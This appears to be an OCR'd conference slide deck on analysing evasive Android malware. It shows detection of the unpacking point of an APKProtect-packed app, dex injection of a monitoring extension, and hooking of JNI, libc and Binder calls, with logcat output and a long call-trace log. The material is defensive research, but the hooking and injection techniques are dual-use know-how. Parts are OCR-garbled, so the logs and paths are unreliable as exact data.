



- C:tUsersttsantapark>adb logcat | grep unpacker\_sigHandler
- I/unpacker\_sigHandler(31313): write fault -> uctx->uc\_mcontext.arm\_pc=0x40147370
- si addr=0x727e203c
- I/unpacker\_sigHandler(31313): fault\_address=0x727e203c
- I/unpacker sigHandler(31313): LR-> 0x727ee4a1
- I/unpacker\_sigHandler(31313): value-> 0x63bb9a2c
- nan n

#### C: WUsersWsantapark>

#### In sigHandler function, we got these information

- 1) Address of instruction caused segmentation fault: 0x40147370 - Link Register: 0x727ee4a1
- 2) Accessed memory address: 0x727e203c
- 3) Thread context (PC: 0x40147370)



- Address 0x40147370 is in memset function
- 0x727ee4a1 is for apkprotect.so
- While loop is unpacking routine
- Scalpel detected the unpacking point

#### Accessed memory: 0x727e203c is in classes.dex

Link Register: x727e203c

- 727df000-727e3000 rw-p 00000000 b3:1a 918654 /data/dalvik-cache/data@app@google.service-1.apk@classes.dex
- 727e3000-727e4000 r--p 00004000 b3:1a 918654 /data/dalvik-cache/data@app@google.service-1.apk@classes.dex
- 727e4000-727ed000 rw-p 00005000 b3:1a 918654 /data/dalvik-cache/data@app@google.service-1.apk@classes.dex
- 727ed000-727f1000 r-xp 00000000 b3:1a 1179701 /data/app-lib/google.service-1/libAPKProtect.so
- 727f1000-727f2000 -w-p 00003000 b3:1a 1179701 /data/app-lib/google.service-1/libAPKProtect.so
- 727f2000-727f3000 rw-p 00004000 b3:1a 1179701 /data/app-lib/google.service-1/libAPKProtect.so



### Monitoring extension

- Monitoring extension performs using dex injection
- We can inject monitoring extension whenever it needs
- We makes our own process environment to track behaviors of the evasive android application using wait-for-debug feature *(Wait-for-debug feature has presented in BlackHat ASIA 2015 )*
- With monitoring extension, we can get the various things in nothing changed phone such as anti-analysis techniques, file extraction, Exploring app private directory, various detection, etc



### Mixed-environment code with JNI

• Malwares conceal their behaviors with using Native code



Example(Fake KakaoTalk Security Plug-in)

www.virusbtn.com/virusbulletin/archive/2013/12/vb201312-KakaoTalk



### Tracking Native Behavior

- Need 3-layer monitoring
	- JNI : calling native, calling Java
	- Libc : calling libc
	- Binder : communication with other app/service



#### Tracking Native Behavior





### Tracking Native Behavior : JNI

- Java  $\rightarrow$  Native
	- Hook dvmCallJNIMethod()

void dvmCallJNIMethod(unsigned int const\* args, Jvalue \*pResult, Method const\* method, void \*self)

- Native  $\rightarrow$  Java
	- Change functions table in JNIEnv

jint JNI\_xxxxxxx(JNIEnv\* env, void \*reserved )





#### Tracking Native Behavior : JNI

#### **HandleOnCreate(1)**





#### Tracking Native Behavior : LIBC Monitor calling libc with JNI

["call CallObjectMethodV(env:0x41d31e68, obj:0xc4300019, "getPackageResourcePath") << unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);; Z7ReadDATP7 JNIEnvP8 jobject(libEqlsv1.so) iac,"rijndael-192") << unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEgls 'ecb") << unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);; Z7ReadDATP7\_JNIEnvP8\_jobject(libEqlsv1.so); iindael-192") << unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so) mcrvpt encrvpt") << unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1. 6c,"rijndael-192") << unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv \_mcrypt\_decrypt") << unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1 << unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libE : fscanfi"ecb\_LTX\_","\_mcrvpt")<< unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEd ea5986c."ecb")<< unknown(libEdsv1.so)::unknown(libEdsv1.so):unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so)::unknown(libEdsv1.so):unknown(l mdecrypt") << unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;u ea5986c"riindael-192")<< unknown(libEqlsv1.so)::unknown(libEqlsv1.so)::unknown(libEqlsv1.so)::unknown(libEqlsv1.so):unknown(libEqlsv1.so):unknown(libEqlsv1.so):unknown(libEqlsv1.so):unknown(libEqlsv1.so):unknown(libEqlsv1. size")<< unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknown(libEalsv1.so);;unknow << unknown(libEalsv1.so)::unknown(libEalsv1.so)::unknown(libEalsv1.so)::unknown(libEalsv1.so)::unknown(libEalsv1.so)::unknown(libEalsv1.so)::unknown(libEalsv1.so)::unknown(libEalsv1.so)::unknown(libEalsv1.so)::unknown(libE is\_block\_algorithm\_mode")<<unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(lib lsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);; Z7ReadDATP7\_JNIEnvP8\_jobje sv1.so)::unknown(libEglsv1.so)::unknown(libEglsv1.so)::unknown(libEglsv1.so)::\_Z7ReadDATP7\_JNlEnvP8\_jobject(libEglsv1.so) known(libEqlsv1.so)::unknown(libEqlsv1.so)::unknown(libEqlsv1.so):: Z7ReadDATP7 JNIEnvP8 jobject(libEqlsv1.so) bEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;\_Z7ReadDATP7\_JNIEnvP8\_jobject(libEglsv1.so); sv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;\_Z7ReadDATP7\_JNIEnvP8\_jobject(libEglsv1.so) **The Mac Box and Libc function and call stack** prediction and **call stack** beginning ibEalsv1.so)::unknown(libEalsv1.so)::unknown(libEalsv1.so)::unknown(libEalsv1.so):: Z7ReadDATP7 JNIEnvP8 iobiect(libEalsv1.so) << unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);; Z7ReadDATP7\_JNIEnvP8\_jobject(libEqlsv1.so) : fread(0x400a0d9c,1,30) << unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(libEglsv1.so);:unknown(li khown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;\_Z7ReadDATP7\_JNIEnvP8\_jobject(libEglsv1 a0d9c,1,16)<<unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;unknown(libEqlsv1.so);;un fseeko(0x400a0d9c,0xcb1,0) << unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown( fread(0x400a0d9c,1,174) << unknown(libEglsv1.so)::unknown(libEglsv1.so)::unknown(libEglsv1.so):unknown(libEglsv1.so):/unknown(libEglsv1.so)://unknown(libEglsv1.so)://unknown(libEglsv1.so)://27ReadDATP7\_JNIEnvP8\_jobject(lib fclose(0x400a0d9c) << unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;unknown(libEglsv1.so);;\_Z7ReadDATP7\_JNIEnvP8\_jobject(libEglsv1.so)



### Tracking Native Behavior : BINDER

- NOT hooking joctl() at binder driver
- Hooking Binder function(related transact) at IPC layer
	- So we can monitor custom service
	- No performance issue
- Can see all Message between targeted App and service/app through the binder



### **Tracking Native Behavior: BINDER**<br>Service Client





#### Tracking Native Behavior : BINDER

